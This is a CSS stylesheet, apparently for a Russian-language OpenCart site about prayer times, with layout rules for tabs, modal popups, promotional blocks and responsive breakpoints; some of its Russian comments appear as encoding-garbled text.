		clear:left;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-3:nth-child(4n+1),
	#content .col-sm-4:nth-child(3n+1),
	#content .col-sm-6:nth-child(2n+1) {
		clear:left;
	}
}

/* fixed colum left + content + right*/
@media (min-width: 768px) {
    #column-left  .product-layout .col-md-3 {
       width: 100%;
    }

	#column-left + #content .product-layout .col-md-3 {
       width: 50%;
    }

	#column-left + #content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }

    #content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }
}


#progname2 {
    font-size: 25px;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #383636;
    text-transform: uppercase;
     
    float: left;
    width: 70%;
}

#whiteblockkart {
    background: url(/cantermenu-min.png) center top no-repeat;
    min-height: 631px;
    text-align: left;
}

/* fixed product layouts used in left and right columns */
#column-left .product-layout, #column-right .product-layout {
	width: 100%;
}

/* fixed mobile cart quantity input */
.input-group .form-control[name^=quantity] {
	min-width: 50px;
}

/* Missing focus and border color to overwrite bootstrap */
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
    background-image: none;
    background-color: #df5c39;
}

/*OPENCART.PRO*/

/*img category*/
.imgcategory .product-thumb.transition > h4 {
	padding-left: 10px;
}


/* Базовый контейнер табов */
.tabs {
	min-width: 320px;
	padding: 0px;
	margin: 0 auto;
	    text-align: center;
}
/* Стили секций с содержанием */
.tabs>section {
	display: none;
	padding: 15px;
}
.tabs>section>p {
	margin: 0 0 5px;
	line-height: 1.5;
	color: #383838;
	/* прикрутим анимацию */
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn;
}
/* Описываем анимацию свойства opacity */
 
@-webkit-keyframes fadeIn {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}
@keyframes fadeIn {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}
/* Прячем чекбоксы */
.tabs>input {
	display: none;
	position: absolute;
}
/* Стили переключателей вкладок (табов) */
.tabs>label {
display: inline-block;
    margin: 0 0 -1px;
    padding: 15px 20px;
     
    text-align: center;
    text-transform: uppercase;
    font-size: 15px;
        margin-bottom: 40px;
border-bottom: 1px solid #e1e4e2;
    border-top: 1px solid #e1e4e2;
}
/* Шрифт-иконки от Font Awesome в формате Unicode */
.tabs>label:before {
	font-family: fontawesome;
	font-weight: normal;
	margin-right: 10px;
}

/* Изменения стиля переключателей вкладок при наведении */
 
.tabs>label:hover {
	color: #888;
	cursor: pointer;
}
/* Стили для активной вкладки */
.tabs>input:checked+label {
color: #fff;
    border: 1px solid #009933;
    /* border-bottom: 1px solid #fff; */
    background: #1b1b1b;
    border-radius: 35px;
}
/* Активация секций с помощью псевдокласса :checked */
#tab86:checked~#content-tab86, #tab87:checked~#content-tab87, #tab88:checked~#content-tab88, #tab89:checked~#content-tab89, #tab90:checked~#content-tab90 {
	display: block;
}

/* Убираем текст с переключателей 
* и оставляем иконки на малых экранах
*/
 
@media screen and (max-width: 680px) {
	.tabs>label {
		font-size: 0;
	}
	.tabs>label:before {
		margin: 0;
		font-size: 18px;
	}
}
/* Изменяем внутренние отступы 
*  переключателей для малых экранов
*/
@media screen and (max-width: 400px) {
	.tabs>label {
		padding: 15px;
	}
}

.tabram {
    border: 1px solid #e4e2e2;
    border-radius: 30px;
    margin-bottom: 30px;
}



/* Базовый контейнер табов */
.tabss {
	min-width: 320px;
	padding: 0px;
	margin: 0 auto;
	text-align: center;
}
/* Стили секций с содержанием */
.tabss>section {
	display: none;
	padding: 15px;
}
.tabss>section>p {
	margin: 0 0 5px;
	line-height: 1.5;
	color: #383838;
	/* прикрутим анимацию */
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn;
}
/* Описываем анимацию свойства opacity */
 
@-webkit-keyframes fadeIn {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}
@keyframes fadeIn {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}
/* Прячем чекбоксы */
.tabss>input {
	display: none;
	position: absolute;
}
/* Стили переключателей вкладок (табов) */
.tabss>label {
display: inline-block;
    margin: 0 0 -1px;
    padding: 15px 38px;
     
    text-align: center;
    text-transform: uppercase;
    font-size: 15px;
        margin-bottom: 40px;
border-bottom: 1px solid #e1e4e2;
    border-top: 1px solid #e1e4e2;
}
/* Шрифт-иконки от Font Awesome в формате Unicode */
.tabss>label:before {
	font-family: fontawesome;
	font-weight: normal;
	margin-right: 10px;
}

/* Изменения стиля переключателей вкладок при наведении */
 
.tabss>label:hover {
	color: #888;
	cursor: pointer;
}
/* Стили для активной вкладки */
.tabss>input:checked+label {
color: #fff;
    border: 1px solid #009933;
    /* border-bottom: 1px solid #fff; */
    background: #1b1b1b;
    border-radius: 35px;
}


/* Активация секций с помощью псевдокласса :checked */
#tab1ned:checked~#contents-tab1ned, #tab2ned:checked~#contents-tab2ned, #tab3ned:checked~#contents-tab3ned, #tab4ned:checked~#contents-tab4ned {
	display: block;
}
/* Убираем текст с переключателей 
* и оставляем иконки на малых экранах
*/

/* Изменяем внутренние отступы 
*  переключателей для малых экранов
*/

#muslimreklama1 {
    background: #ffffff;
    padding: 40px 40px;
    margin: 25px -15px 25px -15px;
    border-radius: 10px;
    overflow: hidden;
    box-shadow: 11px 14px 75px 5px rgb(199 196 196 / 40%);
}
#voproskviz4 {
    font-weight: 500;
    text-align: center;
    max-width: 800px;
    margin: 10px auto 20px auto;
}
div#voproskviz5 a {
    background: #22b269;
    padding: 15px 35px;
    border-radius: 30px;
    color: #fff;
    text-align: center;
    font-weight: bold;
    overflow: hidden;
    margin: 0 auto;
    max-width: fit-content;
    display: block;
}
#preimcpa {
    max-width: 900px;
    margin: 10px auto 10px auto;
}
#voproskviz {
    color: #656565;
    font-size: 25px;
    font-weight: 800;
    text-align: center;
    padding: 0 0 5px 0;
}
#voproskviz2 {
    text-align: center;
    max-width: 800px;
    margin: 0 auto 20px auto;
}

#voproskviz2 {
    font-weight: 500;
}
#voproskviz3 {
    font-weight: 500;
    margin: 0 0 5px 0;
}
#voproskviz3 i.fa.fa-check-circle {
    color: #22b269;
    font-size: 19px;
}
#muslimreklamadesc2 a {
    color: #232323;
    font-size: 30px;
    font-weight: 800;
    line-height: 1;
}
#muslimreklamadesc2 {
    padding: 20px 0 10px 0;
}
#muslimreklamadesc4 a {
    display: block;
    background: #22b269;
    color: #fff;
    text-align: center;
    max-width: 200px;
    line-height: 60px;
    border-radius: 500px;
    font-weight: 900;
    font-size: 20px;
    margin: 0 auto;
}
#muslimreklamadesc1 img {
    width: 100%;
}
#muslimreklamadesc1 {
    max-width: 250px;
}
#muslimreklamadesc5 {
    max-width: 250px;
    text-align: center;
    margin: 10px auto 0 auto;
    font-size: 14px;
}
#muslimreklamadesc4 {
    margin: 35px 0 0 0;
}
#muslimreklamadesc5 a {
    font-weight: 900;
}
#muslimreklama1 b {
    font-weight: 900;
}
#voproskviz img {
    width: 25px;
}
/* TALIPOV.BZ */
@media (max-width: 1220px) {
    
    #zagmenu {
    width: 100%;
    float: none;
    font-size: 20px;
    text-align: center;
    padding-bottom: 15px;
}
    
    
    #vremyamenu {
    width: 110px;
    float: none;
    margin: 0 auto;
    font-size: 20px;
    background: #ef2a2a;
    color: #fff;
    text-align: center;
    border-radius: 7px;
}

#opismenu {
    padding-top: 15px;
    color: #000;
    font-size: 17px;
    min-height: 78px;
}

#kolvomenu {
    background: #f7f7f7;
    height: 80px;
    padding: 20px;
    font-size: 12px;
    color: #949393;
}
    
}
















/* Р‘Р°Р·РѕРІС‹Рµ СЃС‚РёР»Рё СЃР»РѕСЏ Р·Р°С‚РµРјРЅРµРЅРёСЏ Рё РјРѕРґР°Р»СЊРЅРѕРіРѕ РѕРєРЅР°  */
.overlay2 {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 10;
    display: none;
/* С„РѕРЅ Р·Р°С‚РµРјРЅРµРЅРёСЏ */
    background-color: rgba(0, 0, 0, 0.65);
    position: fixed; /* С„РёРєСЃРёСЂРѕРІР°РЅРЅРѕРµ РїРѕС†РёР·РёРѕРЅРёСЂРѕРІР°РЅРёРµ */
    cursor: default; /* С‚РёРї РєСѓСЂСЃР°СЂР° */
}
/* Р°РєС‚РёРІРёСЂСѓРµРј СЃР»РѕР№ Р·Р°С‚РµРјРЅРµРЅРёСЏ */
.overlay2:target {
    display: block;
}
/* СЃС‚РёР»Рё РјРѕРґР°Р»СЊРЅРѕРіРѕ РѕРєРЅР° */
.popup2 {
    top: -100%;
    right: 0;
    left: 50%;
    font-size: 17px;
    z-index: 20;
    margin: 0;
    width: 85%;
    min-width: 320px;
    max-width: 320px;
/* С„РёРєСЃРёСЂРѕРІР°РЅРЅРѕРµ РїРѕР·РёС†РёРѕРЅРёСЂРѕРІР°РЅРёРµ, РѕРєРЅРѕ СЃС‚Р°Р±РёР»СЊРЅРѕ РїСЂРё РїСЂРѕРєСЂСѓС‚РєРµ */
    position: fixed;
    padding: 15px;
    border: 1px solid #383838;
    background: #fefefe;
/* СЃРєСЂСѓРіР»РµРЅРёРµ СѓРіР»РѕРІ */
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    border-radius: 4px;
/* РІРЅРµС€РЅСЏСЏ С‚РµРЅСЊ */
    -webkit-box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    -moz-box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    -ms-box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    -webkit-transform: translate(-50%, -500%);
    -ms-transform: translate(-50%, -500%);
    -o-transform: translate(-50%, -500%);
    transform: translate(-50%, -500%);
    -webkit-transition: -webkit-transform 0.6s ease-out;
    -moz-transition: -moz-transform 0.6s ease-out;
    -o-transition: -o-transform 0.6s ease-out;
    transition: transform 0.6s ease-out;
}
/* Р°РєС‚РёРІРёСЂСѓРµРј РјРѕРґР°Р»СЊРЅС‹Р№ Р±Р»РѕРє */
.overlay2:target+.popup2 {
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    top: 20%;
}
/* С„РѕСЂРјРёСЂСѓРµРј РєРЅРѕРїРєСѓ Р·Р°РєСЂС‹С‚РёСЏ */
.close {
    top: -10px;
    right: -10px;
    width: 20px;
    height: 20px;
    position: absolute;
    padding: 0;
    border: 2px solid #ccc;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    -ms-border-radius: 15px;
    -o-border-radius: 15px;
    border-radius: 15px;
    background-color: rgba(61, 61, 61, 0.8);
    -webkit-box-shadow: 0px 0px 10px #000;
    -moz-box-shadow: 0px 0px 10px #000;
    box-shadow: 0px 0px 10px #000;
    text-align: center;
    text-decoration: none;
    font: 13px/20px 'Tahoma', Arial, sans-serif;
    font-weight: bold;
    -webkit-transition: all ease .8s;
    -moz-transition: all ease .8s;
    -ms-transition: all ease .8s;
    -o-transition: all ease .8s;
    transition: all ease .8s;
}

.close:hover {
    background-color: rgba(252, 20, 0, 0.8);
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);    
}
/* РёР·РѕР±СЂР°Р¶РµРЅРёСЏ РІРЅСѓС‚СЂРё РѕРєРЅР° */
.popup2 img {
    width: 100%;
    height: auto;
}
/* РјРёРЅРёР°С‚СЋСЂС‹ СЃР»РµРІР°/СЃРїСЂР°РІР° */
.pic-left, 
.pic-right {
    width: 25%;
    height: auto;
}
.pic-left {
    float: left;
    margin: 5px 15px 5px 0;
}
.pic-right {
    float: right;
    margin: 5px 0 5px 15px;
}
/* СЌР»РµРјРµРЅС‚С‹ Рј-РјРµРґРёР°, С„СЂРµР№РјС‹ */
.popup2 embed, 
.popup2 iframe {
    top: 0;
    right: 0;
    bottom: 0; 
    left: 0; 
    display:block;
    margin: auto;
    min-width: 320px;
    max-width: 600px;
    width: 100%;
}
.popup2 h2 { /* Р·Р°РіРѕР»РѕРІРѕРє 2 */
    margin: 0;
    color: #008000;
    padding: 5px 0px 10px;
    text-align: left;
    text-shadow: 1px 1px 3px #adadad;
    font-weight: 500;
    font-size: 1.4em;
    font-family: 'Tahoma', Arial, sans-serif;
    line-height: 1.3;
}
/* РїР°СЂР°РіСЂР°С„С‹ */
.popup2 p {margin: 0; padding: 5px 0}

input, textarea {outline:none;}
input:active, textarea:active {outline:none;}
:focus {outline:none;}
textarea {resize:none;}
textarea {resize:vertical;}
textarea {resize:horizontal;}


/* Базовые стили слоя затемнения и модального окна  */
.overlay {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 10;
    display: none;
/* фон затемнения */
    background-color: rgba(0, 0, 0, 0.85);
    position: fixed; /* фиксированное поцизионирование */
    cursor: default; /* тип курсара */
}
/* активируем слой затемнения */
.overlay:target {
    display: block;
}
/* стили модального окна */
.popup {
    top: -100%;
    right: 0;
    left: 50%;
    font-size: 14px;
    z-index: 20;
    margin: 0;
    width: 85%;
    min-width: 320px;
    max-width: 350px;
/* фиксированное позиционирование, окно стабильно при прокрутке */
    position: fixed;
    padding: 15px;
    border: 1px solid #383838;
    background: #22b269;;
/* скругление углов */
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    border-radius: 4px;
    font: 14px/18px 'Tahoma', Arial, sans-serif;
/* внешняя тень */
    -webkit-box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    -moz-box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    -ms-box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    box-shadow: 0 15px 20px rgba(0,0,0,.22),0 19px 60px rgba(0,0,0,.3);
    -webkit-transform: translate(-50%, -500%);
    -ms-transform: translate(-50%, -500%);
    -o-transform: translate(-50%, -500%);
    transform: translate(-50%, -500%);
    -webkit-transition: -webkit-transform 0.6s ease-out;
    -moz-transition: -moz-transform 0.6s ease-out;
    -o-transition: -o-transform 0.6s ease-out;
    transition: transform 0.6s ease-out;
}
/* активируем модальный блок */
.overlay:target+.popup {
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    top: 20%;
}
/* формируем кнопку закрытия */
.close {
    top: -10px;
    right: -10px;
    width: 20px;
    height: 20px;
    position: absolute;
    padding: 0;
    border: 2px solid #ccc;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    -ms-border-radius: 15px;
    -o-border-radius: 15px;
    border-radius: 15px;
    background-color: rgba(61, 61, 61, 0.8);
    -webkit-box-shadow: 0px 0px 10px #000;
    -moz-box-shadow: 0px 0px 10px #000;
    box-shadow: 0px 0px 10px #000;
    text-align: center;
    text-decoration: none;
    font: 13px/20px 'Tahoma', Arial, sans-serif;
    font-weight: bold;
    -webkit-transition: all ease .8s;
    -moz-transition: all ease .8s;
    -ms-transition: all ease .8s;
    -o-transition: all ease .8s;
    transition: all ease .8s;
}
.close:hover {
    background-color: rgba(252, 20, 0, 0.8);
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);    
}
/* изображения внутри окна */
.popup img {
    width: 100%;
    height: auto;
}
/* миниатюры слева/справа */
.pic-left, 
.pic-right {
    width: 25%;
    height: auto;
}
.pic-left {
    float: left;
    margin: 5px 15px 5px 0;
}
.pic-right {
    float: right;
    margin: 5px 0 5px 15px;
}
/* элементы м-медиа, фреймы */
.popup embed, 
.popup iframe {
    top: 0;
    right: 0;
    bottom: 0; 
    left: 0; 
    display:block;
    margin: auto;
    min-width: 320px;
    max-width: 600px;
    width: 100%;
}
.popup h2 { /* заголовок 2 */
    margin: 0;
    color: #008000;
    padding: 5px 0px 10px;
    text-align: left;
    text-shadow: 1px 1px 3px #adadad;
    font-weight: 500;
    font-size: 1.4em;
    font-family: 'Tahoma', Arial, sans-serif;
    line-height: 1.3;
}
/* параграфы */
.popup p {margin: 0; padding: 5px 0}


@media (max-width: 1200px) {
    
        #predlbash01 {
    max-width: 250px;
    margin: 20px auto;
}
#fotoobzor {
    display: none;
}
#menusverhu {
    position: relative;
}
#fotoobzor3 {
    display: none;
}
#cartosn {
    padding-top: 5px;
    padding-bottom: 15px;
    color: #075aba;
    text-align: left;
    padding-left: 30px;
}
#telefbash {
padding: 0px;
    
        text-align: right;
    font-size: 19px;
    color: #000;
    padding-top: 5px;
    padding-bottom: 15px;
    padding-right: 30px;
}
#verh {
    padding-top: 0px;
}
#verh2 {
    padding-top: 0px;
}
.grid {
    max-width: 370px;
}
#cocosn {
    text-align: center;
    padding-top: 220px;
}
ul.nav.navbar-nav {
    max-width: 680px;
    margin: 0 auto;
}


#sinblzag {
    text-transform: uppercase;
    font-weight: bold;
    font-size: 15px;
    padding-bottom: 10px;
}

#sinbl {
    background: #1b1b1b;
    padding: 20px;
    color: #fff;
    min-height: 215px;
    font-size: 15px;
}

#textobzor {
    max-width: 245px;
    float: left;
    min-height: 125px;
    text-align: center;
}

#textobzor33 {
    max-width: 245px;
    float: left;
    min-height: 125px;
    text-align: center;
}
#textbash2 {
    padding-top: 70px;
    max-width: 400px;
    margin: 0 auto;
}
#textbash {
    text-align: justify;
}
#stan0 {
    min-height: 580px;
}
li.myssylk2 {
    margin-top: 3px;
    margin: 10px auto 0px auto;
}
div#tokar3 {
    margin: 0px auto;
}
#vtorstroka {
    color: #8f8f9d;
    font-size: 17px;
     
    padding-top: 10px;
    padding-left: 25px;
}
#trlv {
    min-height: 220px;
    margin: 10px 10px;
}

}
@media (max-width: 1150px) {



#glav2 {
    padding-left: 0px;
}
#katrf {
    max-width: 590px;
    margin: 0px auto 25px auto;
}
#rusfanpreim4 {
    color: #a9a6a6;
    text-align: center;
    font-size: 17px;
}
#zagrf5 {
    font-size: 17px;
    padding-bottom: 20px;
}
.kvota4 {
    min-height: 60px;
}
}
@media (max-width: 1000px) {
    
    
    #sinbl {
    background: #1b1b1b;
    padding: 20px;
    color: #fff;
    min-height: 215px;
    font-size: 13px;
}
    
    #socc {
    max-width:90px;
    margin: 0 auto;
}

span.vibb {
    display: none;
}

#email {
    text-align: center;
    padding-top: 5px;
    padding-bottom: 10px;
}

#cocosn {
    display: none;
}
#fotoobzor {
    display: none;
}

#fotoobzor3 {
    display: none;
}

#textobzor {
    max-width: 245px;
    float: left;
    min-height: 125px;
    text-align: center;
}
#whitebl {
    background: #ffffff;
    color: #383636;
    text-align: center;
    min-height: 215px;
    width: 100%;
    overflow: hidden;

}
    
}
@media (max-width: 991px) {
    
    #treks {
    display: none;
}
#blokzakaz {
    margin: 0 auto;
    float: none;
}
#glav2 {
    max-width: 100%;
}
#napol {
    max-width: 535px;
    float: none;
    margin: 0 auto;
    text-align: center;
}

img.partkl {
    margin-top: 10px;
    max-width: 220px;
}

.grid {
    padding: 0em 0 4em;
}
#textbash2 {
    padding-top: 5px;
    padding-bottom: 30px;
}
#usltov {
    text-align: center;
}
#usltov3 {
    margin: 0 auto;
}
#usltov2 {
    min-height: 135px;
}
#usltov {
    min-height: 420px;
}
#usltov111 {
    padding-top: 0px;
}
#usltov77 {
    min-height: 350px;
}
}
@media (max-width: 800px) {
    
    footer {
    text-align: center;
}
    
}


@media (min-width: 1200px) {
    
#fotoobzormob {
    display: none;
}

#fotoobzor3mob {
    display: none;
}
}

#fotoobzormob {
    padding-top: 10px;
    padding-bottom: 10px;
}

#fotoobzor3mob {
    padding-top: 10px;
    padding-bottom: 10px;
}

@media (max-width: 992px) {
    #namazmobversiya {
    display: block;
}
#namazkompversiya {
    display: none;
}


}
@media (max-width: 767px) {
    .list-group2 {
    margin-left: 0px;
    margin-top: 20px;
}
    #telefbash {
    text-align: center;
    padding-right: 0px;
}
#cartosn {
    text-align: center;
    padding-left: 0px;
}
.navbar-toggle {
    border-radius: 0px;
    margin-top: 0px;
}
.nav>li {
    text-align: center;
    display: block;
    position: relative;
}
.overlay:target+.popup {
    top: 5%;
}
}


@media (max-width: 500px) {

#textobzor {
    max-width: 245px;
    float: left;
    min-height: 125px;
    text-align: center;
}

#textobzor33 {
    max-width: 245px;
    float: left;
    min-height: 125px;
    text-align: center;
}
}
@media (max-width: 767px) {
    figure.effect-layla h2 {
    padding-top: 5px;
}
figure.effect-layla p {
    opacity: 1;
        -webkit-transition: none;
    transition: none;
    padding: 0px;
}
#coptext {
    color: #5d5a57;
    text-align: center;
    padding-top: 15px;
    font-size: 14px;
    padding-bottom: 15px;
}
ul.navy.nav-tabs {
    display: block;
    overflow: hidden;
    width: 103px;
    height: auto;
    text-align: center;
    margin: 15px auto;
    padding-left: 0px;
}
.navy>li {
    min-height: 40px;
    max-width:200px;
    margin:0 auto;
}
.popup4 {
    position: absolute;
}
}


/* NAMAZ.TOP */
@media (max-width: 1132px) {
    
}

/* NAMAZ.TOP */
@media (max-width: 992px) {
    #logo {
    margin: 30px auto 20px auto;
}
#vnutrstr {
    text-align: center;
}
#verh3 h1 {
    font-size: 40px;
}
#socsss {
    margin: 35px auto 30px auto;
    max-width: 200px;
}
#glav {
    padding-top: 20px;
}
#vidprosm0 {
    margin: 75px 0 0 0;
}
#muslimsdvig {
    position: absolute;
    top: 190px;
    left: 40px;
}
#pervblok {
    margin: 50px 0 0 0;
}
#tokar {
    max-width: 100%;
    margin: 0 0 0 20px;
}
#vtorbl {
    margin: 40px auto 40px auto;
}
#bloknampr {
    text-align: center;
    margin: 0 0 40px 0;
}
#pervblok1 {
    text-align: center;
}
#pervblok2 {
    margin: 0 auto;
    max-width: 400px;
}
#pervblok3 {
    max-width: 400px;
    margin: 0 auto;
}
#textbash {
    text-align: center;
}
#pervblok {
    background: url(/image/namf1.jpg) 25% top no-repeat;
}
figcaption h2 {
    font-size: 24px;
}
#minvfoot {
    padding: 0 0 20px 0;
}
.grids {
    max-width: 400px;
    margin: 0 auto 20px auto;
}
#zagfoot {
    margin: 0 auto;
}
}

/* NAMAZ.TOP */
@media (max-width: 768px) {
  #logo {
    margin: 0px auto 0px auto;
}
#muslimreklama1 {
    margin: 25px -15px 0px -15px;
}
#muslimreklamadesc1 {
    max-width: 250px;
    margin: 0 auto;
}
#muslimreklamadesc2 a {
    font-size: 22px;
}
#muslimreklamadesc1 {
    max-width: 200px;
    margin: 0 auto;
}
#namvr {
    position: relative;
    width: 150px;
    top: 50px;
    margin: 0 auto;
    left: 0;
}
#namvr img {
    width: 150px;
}
#socsss {
    margin: 15px auto 10px auto;
    max-width: 200px;
}
#glav h1 {
    font-size: 40px;
    line-height: 0.9;
}
#vidprosm0 {
    margin: 75px auto 0 auto;
}
#glav {
    max-width: 400px;
    margin: 0 auto;
}
#muslimsdvig {
    position: relative;
    width: 150px;
    top: 70px;
    margin: 0 auto;
    left: 0;
}
#muslimsdvig img {
    width: 150px;
}
#vidprosm0 {
    margin: -15px auto 0 auto;
}
#verh2 {
    background: url(/image/gidro.jpg) 45% top no-repeat;
}
#pervblok2 {
    font-size: 40px;
}
}

/* NAMAZ.TOP */
@media (max-width: 576px) {
   #glav h1 {
    font-size: 35px;
} 
#vidprosm14 table tr.odin.active {
    padding: 7px 0;
    height: 60px;
}
#verh3 h1 {
    font-size: 35px;
}
.list-group2 {
    max-width: 400px;
    margin: 30px auto 0 auto;
        text-align: center;
}
.breadcrumb {
    text-align: left;
}
h2 {
    line-height: 1;
}
ul.breadcrumb {
    display: none;
}
#content {
    max-width: 400px;
    margin: 0 auto;
}
#glav2 {
    font-size: 20px;
}
#glav3 {
    font-size: 15px;
}
#pervblok2 {
    font-size: 35px;
}
#pervblok3 {
    font-size: 20px;
}
.podrtok {
    font-size: 20px;
}
#bloknampr2 {
    font-size: 20px;
}
#textbash {
    font-size: 20px;
}
#dlyagor {
    max-width: 300px;
    margin: 0 auto;
}
#vidprosm0 {
    background: url(/image/grap2.png) center top no-repeat;
    text-align: center;
    width: 300px;
    padding: 75px 20px 0px 20px;
    min-height: 598px;
}
#vidprosm10 {
    padding: 0px 0px;
}
#nazvr {
    font-size: 20px;
}
#rasvr {
    font-size: 11px;
}
#vidprosm14 table tr {
    padding: 7px 0;
    height: 60px;
}
#textbash {
    margin: 10px auto;
}
#vidprosm10 {
    font-size: 15px;
}
#pervblok3 {
    max-width: 300px;
}
}
@media (max-width: 310px) {
#glav3 {
    font-size: 13px;
}
}